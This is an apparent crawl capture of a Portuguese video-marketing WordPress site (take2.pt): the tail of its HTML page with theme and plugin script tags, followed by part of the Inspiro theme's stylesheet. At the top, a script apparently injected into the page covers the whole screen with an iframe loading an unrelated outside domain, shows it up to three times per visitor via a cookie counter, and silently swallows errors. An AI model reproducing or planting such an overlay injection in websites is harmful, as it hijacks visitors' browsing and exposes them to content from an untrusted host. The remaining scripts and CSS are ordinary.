            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/take2.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/flexslider.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/fitvids.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/imagesLoaded.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/flickity.pkgd.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/jquery.magnific-popup.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/superfish.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/headroom.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/search_button.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/jquery.parallax.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/isotope.pkgd.min.js?ver=6.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zoomOptions = {"color-palettes":"default","custom_logo_retina_ready":"1","blogname":"Take2 - Web Videos","blogdescription":"Videos de Marketing e Publicidade","custom_logo":"6372","header-layout-type":"wpz_layout_narrow","navbar-hide-search":"","navbar_sticky_menu":"1","featured_posts_show":"1","featured_posts_posts":"1","slideshow_auto":"0","slideshow_speed":"3000","slideshow_title":"","slideshow_excerpt":"","slideshow_arrows":"","slideshow_scroll":"","slideshow_height_desktop":"80","slideshow_height_tablet":"100","slideshow_height_phone":"100","slideshow_overlay":"","slideshow_overlay-color":{"start_color":"#000","end_color":"#000","direction":"vertical","start_opacity":"0.3","end_opacity":"0.5","start_location":"0","end_location":"100"},"slideshow_effect":"slide","featured_video_mobile":"1","color-accent":"","color-background":"#f4f4f4","color-body-text":"#444444","color-logo":"#ffffff","color-logo-hover":"#ffffff","color-link":"#0bb4aa","color-link-hover":"#076c65","button-background":"","button-background-hover":"rgba(11, 180, 170, 0.05)","button-border":"#444","button-border-hover":"#0bb4aa","button-color":"#444","button-color-hover":"#0bb4aa","color-menu-background":"#111111","color-menu-background-scroll":"rgba(0,0,0,0.9)","color-menu-link":"#ffffff","color-menu-link-hover":"#ffffff","color-menu-link-current":"#ffffff","color-menu-dropdown":"#111111","color-menu-dropdown-arrow":"#0bb4aa","color-menu-hamburger":"#ffffff","color-sidebar-background":"#101010","color-sidebar-menu-link":"#fff","color-sidebar-menu-link-hover":"#fff","color-sidebar-text":"#78787f","color-sidebar-link":"#0bb4aa","color-sidebar-link-hover":"#fff","color-slider-title":"#ffffff","color-slider-description":"#ffffff","color-slider-arrows":"#ffffff","color-slider-button-text":"#ffffff","color-slider-button-text-hover":"#ffffff","color-slider-button-background":"","color-slider-button-background-hover":"#0bb4aa","color-slider-button-border":"#ffffff","color-slider-button-border-hover":"#0bb4aa","color-post-title":"#222222","color-post-title-hover":"#0bb4aa","color-post-meta":"#999999","color-post-meta-link":"#222222","color-post-meta-link-hover":"#0bb4aa","color-post-button-color":"#444444","color-post-button-color-hover":"#0bb4aa","color-post-button-background":"","color-post-button-background-hover":"rgba(11, 180, 170, 0.05)","color-post-button-border":"#444444","color-post-button-border-color":"#0bb4aa","color-single-title":"#222222","color-single-title-image":"#ffffff","color-single-meta":"#494949","color-single-meta-link":"#222222","color-single-meta-link-hover":"#0bb4aa","color-single-meta-image":"#ffffff","color-single-meta-link-image":"#ffffff","color-single-meta-link-hover-image":"#0bb4aa","color-single-content":"#444444","color-single-link":"#0bb4aa","color-portfolio-top-categories":"#1a1a1a","color-portfolio-posts-area":"#ffffff","color-widget-title-homepage":"#222222","color-widget-title-others":"#ffffff","footer-background-color":"#1a1a1a","footer-background-color-separator":"#232323","footer-text-color":"#a0a0a0","footer-link-color":"#0bb4aa","footer-link-color-hover":"#076c65","body-font-family":"Libre Franklin","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Montserrat","title-font-size":{"desktop":26,"tablet":26,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"bold","title-letter-spacing":"1","title-font-subset":"latin","title-text-transform":"uppercase","title-font-style":"normal","mainmenu-font-family":"Montserrat","mainmenu-font-size":"16","mainmenu-font-weight":"500","mainmenu-letter-spacing":"0","mainmenu-font-subset":"latin","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mobilemenu-font-family":"Montserrat","mobilemenu-font-size":"16","mobilemenu-font-weight":"600","mobilemenu-letter-spacing":"0","mobilemenu-font-subset":"latin","mobilemenu-text-transform":"uppercase","mobilemenu-font-style":"normal","slider-title-font-family":"Libre Franklin","slider-title-font-size":{"desktop":72,"tablet":38,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-title-font-weight":"200","slider-title-letter-spacing":"0","slider-title-font-subset":"latin","slider-title-text-transform":"none","slider-title-font-style":"normal","slider-text-font-family":"Libre Franklin","slider-text-font-size":{"desktop":20,"tablet":18,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-text-font-weight":"normal","slider-text-letter-spacing":"0","slider-text-font-subset":"latin","slider-text-text-transform":"none","slider-text-font-style":"normal","slider-button-font-family":"Montserrat","slider-button-font-size":{"desktop":18,"tablet":16,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-button-font-weight":"bold","slider-button-letter-spacing":"0","slider-button-font-subset":"latin","slider-button-text-transform":"uppercase","slider-button-font-style":"normal","home-widget-full-font-family":"Montserrat","home-widget-full-font-size":{"desktop":26,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"home-widget-full-font-weight":"bold","home-widget-full-letter-spacing":"0","home-widget-full-font-subset":"latin","home-widget-full-text-transform":"uppercase","home-widget-full-font-style":"normal","widget-title-font-family":"Montserrat","widget-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"bold","widget-title-letter-spacing":"0","widget-title-font-subset":"latin","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Libre Franklin","blog-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"bold","blog-title-letter-spacing":"0","blog-title-font-subset":"latin","blog-title-text-transform":"none","blog-title-font-style":"normal","post-title-font-family":"Libre Franklin","post-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"bold","post-title-letter-spacing":"0","post-title-font-subset":"latin","post-title-text-transform":"none","post-title-font-style":"normal","post-title-image-font-family":"Libre Franklin","post-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-image-font-weight":"bold","post-title-image-letter-spacing":"0","post-title-image-font-subset":"latin","post-title-image-text-transform":"none","post-title-image-font-style":"normal","page-title-font-family":"Montserrat","page-title-font-size":{"desktop":26,"tablet":26,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"bold","page-title-letter-spacing":"0","page-title-font-subset":"latin","page-title-text-transform":"none","page-title-font-style":"uppercase","page-title-image-font-family":"Libre Franklin","page-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-image-font-weight":"bold","page-title-image-letter-spacing":"0","page-title-image-font-subset":"latin","page-title-image-text-transform":"none","page-title-image-font-style":"normal","portfolio-title-font-family":"Libre Franklin","portfolio-title-font-size":{"desktop":26,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-font-weight":"bold","portfolio-title-letter-spacing":"0","portfolio-title-font-subset":"latin","portfolio-title-text-transform":"none","portfolio-title-font-style":"normal","portfolio-title-lightbox-font-family":"Montserrat","portfolio-title-lightbox-font-size":{"desktop":18,"tablet":14,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-lightbox-font-weight":"500","portfolio-title-lightbox-letter-spacing":"0","portfolio-title-lightbox-font-subset":"latin","portfolio-title-lightbox-text-transform":"none","portfolio-title-lightbox-font-style":"normal","footer-widget-areas":"3","blogcopyright":"\u00a9 2021 \u2014 Take2 - Web Videos."};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/functions.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1587656974'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.5.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/core.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/transition.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/background.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'158071241',post:'6249',tz:'0',srv:'take2.pt'} ]);
	_stq.push([ 'clickTrackerInit', '158071241', '6249' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://take2.pt/wp-content/themes/inspiro/style.css?ver=6.7.3
body_size: 25232
content:
/*********************************************************************************************

Theme Name: Inspiro
Theme URI: https://www.wpzoom.com/themes/inspiro
Version: 6.7.3
Private: true
Author: WPZOOM
Author URI: https://www.wpzoom.com
Description: Inspiro is a theme that suits best for portfolio and photography sites. Widgetized homepage allows you to use the theme for a business site as well.
Tags:  video slideshow, portfolio, ecommerce, fullscreen slider, responsive, theme-options, portfolio
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wpzoom

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License.


**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead
add your styles in Customizer > Additional CSS.

**********************************************************************************************

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0;
  vertical-align: top; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 2px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

p {
  margin: 0; }

.sr-only, .screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

/*--------------------------------------------------------------
# Color Scheme
--------------------------------------------------------------*/
/* Default Color Scheme */
a {
  color: #0bb4aa; }

a:hover {
  color: #0bb4aa; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
@font-face {
  font-family: 'inspiro';
  src: url("fonts/inspiro.eot");
  src: url("fonts/inspiro.eot?#iefix") format("embedded-opentype"), url("fonts/inspiro.svg") format("svg"), url("fonts/inspiro.woff") format("woff"), url("fonts/inspiro.ttf") format("truetype");
  font-weight: normal;
  font-style: normal; }

[class^="icon-"], [class*=" icon-"] {
  font-family: 'inspiro';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* Headings */
h1, h2, h3, h4, h5, h6 {
  font-weight: 500;
  line-height: 1.1;
  color: #000; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
  font-weight: normal;
  line-height: 1; }

h1, h2, h3 {
  margin-top: 20px;
  margin-bottom: 10px; }

h1 small, h2 small, h3 small {
  font-size: 65%; }

h4, h5, h6 {
  margin-top: 10px;
  margin-bottom: 10px; }

h4 small, h5 small, h6 small {
  font-size: 75%; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 12px; }

.section-title {
  margin-top: 70px;
  color: #222;
  font-size: 26px;
  font-weight: bold;
  text-align: center;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase; }

.section-title:after {
  display: block;
  content: " ";
  width: 130px;
  height: 1px;
  background: #E6E6E6;
  margin: 40px auto 48px; }

.category_description {
  font-size: 16px;
  max-width: 800px;
  margin: 0 auto 40px;
  text-align: center; }

p {
  margin-bottom: 1em; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

ul, ol {
  margin: 0 0 1.5em 1em;
  padding: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

.floatleft {
  float: left; }

.floatright {
  float: right; }

.sticky, .bypostauthor {
  text-align: left; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
.wpzabb-post-grid-more,
.button,
.btn,
.more-link,
.more_link,
.side-nav .search-form .search-submit {
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  display: inline-block;
  padding: 10px 25px;
  text-align: center;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 12px;
  color: #444;
  border: 2px solid rgba(68, 68, 68, 0.19);
  background-image: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  -o-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease; }

.button:hover,
.btn:hover,
.more-link:hover,
.more_link:hover,
.side-nav .search-form .search-submit:hover,
.site-footer .search-form .search-submit:hover,
.infinite-scroll #infinite-handle span:hover {
  text-decoration: none;
  color: #0bb4aa;
  border-color: #0bb4aa; }

.btn-primary,
.side-nav .search-form .search-submit,
.site-footer .search-form .search-submit {
  color: #0bb4aa;
  border-color: #0bb4aa; }

div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button,
button, input[type=button], input[type=reset], input[type=submit] {
  font-family: "Montserrat", sans-serif;
  display: inline;
  width: auto;
  padding: 12px 25px;
  text-align: center;
  white-space: nowrap;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 12px;
  color: #444;
  border: 2px solid rgba(68, 68, 68, 0.19);
  background-image: none;
  -webkit-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  -o-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease; }

div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button {
  background: none; }

div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
  background: none; }

div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover {
  cursor: pointer;
  text-decoration: none;
  color: #0bb4aa;
  border-color: #0bb4aa; }

input,
textarea {
  font-family: "Libre Franklin", sans-serif;
  color: #444; }

label {
  margin-bottom: 5px;
  display: block; }

input, textarea {
  padding: 11px 10px;
  font-size: 16px;
  background: white;
  border: 2px solid rgba(68, 68, 68, 0.19);
  width: auto;
  border-radius: 0; }

input[type=text], textarea {
  -webkit-appearance: none; }

input:focus, textarea:focus {
  border-color: #0bb4aa;
  outline: 0; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts Pagination
--------------------------------------------------------------*/
.woocommerce-pagination,
.paging-navigation {
  text-align: center;
  padding: 50px 0; }

.woocommerce-pagination:empty,
.paging-navigation:empty {
  display: none; }

.woocommerce-pagination .page-numbers,
.paging-navigation .page-numbers {
  font-size: 20px;
  font-family: "Montserrat", sans-serif;
  line-height: 40px;
  padding: 10px 15px;
  color: #444;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

.woocommerce-pagination .page-numbers.current,
.woocommerce-pagination .page-numbers:hover,
.paging-navigation .page-numbers.current,
.paging-navigation .page-numbers:hover {
  text-decoration: none;
  color: #0bb4aa; }

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  -webkit-transition: 0.1s ease all;
  -o-transition: 0.1s ease all;
  transition: 0.1s ease all;
  text-decoration: none;
  color: #0bb4aa; }
  a:hover {
    text-decoration: none;
    color: #076c65; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu li {
  position: relative; }

.sf-menu ul {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 99; }

.sf-menu > li {
  float: left; }

.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
  display: block; }

.sf-menu a {
  display: block;
  position: relative; }

.sf-menu ul ul {
  top: 0;
  left: 100%; }

.sf-arrows .sf-with-ul:after {
  content: "\f347";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: normal 12px/16px 'dashicons';
  vertical-align: middle;
  margin-left: 4px; }

.sf-arrows ul .sf-with-ul:after {
  content: "\f345";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: normal 12px/22px 'dashicons';
  float: right;
  vertical-align: top;
  margin: 2px 0 0 4px; }

.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
  border-left-color: white; }

.navbar a {
  color: #fff; }

.navbar-toggle {
  display: none;
  position: relative;
  float: right;
  margin: 0 0 0 15px;
  padding-left: 0;
  padding-right: 0;
  width: 40px;
  border-color: transparent;
  background: transparent; }

.inspiro--with-page-nav .navbar-toggle {
  display: block; }

.navbar-toggle:hover {
  border-color: transparent;
  background-color: transparent; }

.navbar-toggle .icon-bar {
  position: relative;
  display: block;
  width: 22px;
  height: 2px;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

.navbar-toggle .icon-bar:nth-child(3) {
  width: 17px; }

.navbar-toggle:hover .icon-bar {
  width: 17px; }

.navbar-toggle:hover .icon-bar:nth-child(3) {
  width: 22px; }

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 5px; }

/* hamburger animation */
.navbar-toggle .icon-bar {
  -webkit-transition: width .13s ease-out, -webkit-transform .13s ease-out, opacity .13s ease-out;
  -o-transition: width .13s ease-out, -o-transform .13s ease-out, opacity .13s ease-out;
  transition: width .13s ease-out, transform .13s ease-out, opacity .13s ease-out; }

/* hamburger when side-nav is opened */
.side-nav-open .navbar-toggle .icon-bar:nth-child(2) {
  -webkit-transform: rotateZ(-45deg) translate3d(-5px, 5px, 0);
  transform: rotateZ(-45deg) translate3d(-5px, 5px, 0);
  width: 28px; }

.side-nav-open .navbar-toggle .icon-bar:nth-child(3) {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 0; }

.side-nav-open .navbar-toggle .icon-bar:nth-child(4) {
  -webkit-transform: rotateZ(45deg) translate3d(-5px, -5px, 0);
  transform: rotateZ(45deg) translate3d(-5px, -5px, 0);
  width: 28px; }

.navbar-nav {
  font-weight: 400;
  float: right;
  padding: 5px 0 0; }

.navbar-nav > li {
  margin: 0 15px; }

.inspiro--with-page-nav .navbar-nav > li:last-child {
  margin-right: 0; }

.navbar-nav > li > ul:before {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  border-bottom: 8px solid #0bb4aa;
  border-right: 8px solid transparent;
  border-left: 8px solid transparent; }

.navbar-nav a {
  padding: 5px 0 3px;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  border-bottom: 1px solid transparent;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease border-color, 0.2s ease color; }

.navbar-nav > li > a:hover {
  text-decoration: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.8);
  color: inherit;
  opacity: .8; }

@media (min-width: 1025px) {
  .navbar-nav ul {
    left: 50%;
    width: 220px;
    margin-top: 15px;
    border-top: 2px solid #0bb4aa;
    background: #101010;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0); }
  .navbar-nav ul li {
    border-top: 1px solid rgba(255, 255, 255, 0.07); }
  .navbar-nav ul a {
    color: #b0b0b0;
    padding: 8px 15px;
    border-bottom: none; }
  .navbar-nav ul a:hover {
    border-bottom: none;
    color: #fff; }
  .navbar-nav ul .current-menu-item a,
  .navbar-nav ul .current_page_item a,
  .navbar-nav ul .current-menu-parent a,
  .navbar-nav ul .current_page_parent a {
    border-bottom: none;
    color: #fff; }
  .navbar-nav ul ul {
    right: 100%;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    margin-top: -3px; }
  .navbar-nav > li > a.sf-with-ul:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 0); }
  .current-menu-item a,
  .current_page_item a,
  .current-menu-parent a,
  .current_page_parent a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3); } }

/* WooCommerce Cart Icon */
a.cart-button:before {
  font: normal 20px/25px 'dashicons';
  display: inline-block;
  margin: 0 8px 0 0;
  content: '\f174';
  vertical-align: middle;
  -webkit-font-smoothing: antialiased; }

a.cart-button {
  display: block;
  float: right; }

/* Button in menu */
.navbar .wpz-button a {
  background-color: #0bb4aa;
  color: #fff !important;
  padding: 3px 16px;
  border-radius: 3px;
  -webkit-transition: .2s ease all;
  -o-transition: .2s ease all;
  transition: .2s ease all;
  font-size: 15px;
  -webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
  border-bottom: 1px solid transparent !important; }

.navbar .wpz-button a:hover {
  text-decoration: none;
  border-bottom: 1px solid transparent; }

/*--------------------------------------------------------------
## Search Bar in Main Menu
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Search Bar in Main Menu
--------------------------------------------------------------*/
/* Navbar Search Form */
.sb-search {
  position: relative;
  float: right;
  margin: 0 0 0 5px;
  z-index: 200;
  text-align: right;
  width: 35px;
  height: 40px; }

.sb-search .sb-search-input {
  position: relative;
  outline: none;
  width: 20px;
  padding: 2% 2%;
  margin: 0;
  z-index: 10;
  font-family: inherit;
  font-size: 42px;
  font-weight: 200;
  color: #fff;
  display: none;
  border: none;
  border-radius: 0;
  background: #000;
  opacity: .9;
  width: 96%;
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  -webkit-animation: fade-in-almost 0.3s ease-out;
  -o-animation: fade-in-almost 0.3s ease-out;
  animation: fade-in-almost 0.3s ease-out; }

.sb-search input[type="search"].sb-search-input {
  -webkit-appearance: none; }

.sb-search .sb-search-input::-webkit-input-placeholder {
  color: #828282; }

.sb-search .sb-search-input:-moz-placeholder {
  color: #828282; }

.sb-search .sb-search-input::-moz-placeholder {
  color: #828282; }

.sb-search .sb-search-input:-ms-input-placeholder {
  color: #828282; }

.sb-search .sb-icon-search,
